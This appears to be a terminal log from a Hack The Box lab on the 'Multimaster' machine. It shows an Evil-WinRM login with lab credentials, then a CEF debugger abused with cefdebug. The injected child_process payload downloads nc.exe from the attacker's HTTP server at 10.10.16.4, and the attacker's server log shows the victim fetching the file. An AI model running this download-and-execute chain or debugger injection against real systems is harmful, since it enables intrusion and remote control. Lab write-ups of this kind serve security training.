 → Multimaster !?evil
→ Multimaster evil-winrm -i multimaster.htb -u tushikikatomo -p finance1
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe
cefdebug.exe : [2022/07/09 03:34:40:0535] U: There are 6 tcp sockets in state listen.
    + CategoryInfo          : NotSpecified: ([2022/07/09 03:...n state listen.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2022/07/09 03:35:00:0688] U: There were 4 servers that appear to be CEF debuggers.
[2022/07/09 03:35:00:0688] U: ws://127.0.0.1:31246/c2aeef44-9800-4d8a-9d84-9342d613ec4f
[2022/07/09 03:35:00:0688] U: ws://127.0.0.1:15311/12f681df-b47c-40a9-bdd7-19da8bc7cb22
[2022/07/09 03:35:00:0688] U: ws://127.0.0.1:29323/600c68d0-1b75-4264-8b10-77a5341de724
[2022/07/09 03:35:00:0688] U: ws://127.0.0.1:44307/36571dea-b000-4ded-81df-fa7a39c190b5
*Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe --url ws://127.0.0.1:44307/36571dea-b000-4ded-81df-fa7a39c190b5 --code "process.mainModule.requ
ire('child_process'
cefdebug.exe : [2022/07/09 03:35:21:8963] U: >>> process.mainModule.require('child_process').exec('powershell IWR -Uri http://10.10.16.4:8000/nc.exe -Outfile
 C:\\windows\\temp\\nc.exe')
    + CategoryInfo          : NotSpecified: ([2022/07/09 03:...\temp\\nc.exe'):String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2022/07/09 03:35:21:8963] U: <<< ChildProcess
*Evil-WinRM* PS C:\Users\alcibiades\Documents>
python -m http.server 157x23
→ ~ locate nc.exe | grep /usr/share
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
→ ~ cd /usr/share/seclists/Web-Shells/FuzzDB/
→ FuzzDB python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.179 - - [09/Jul/2022 10:28:23] "GET /nc.exe HTTP/1.1" 200 -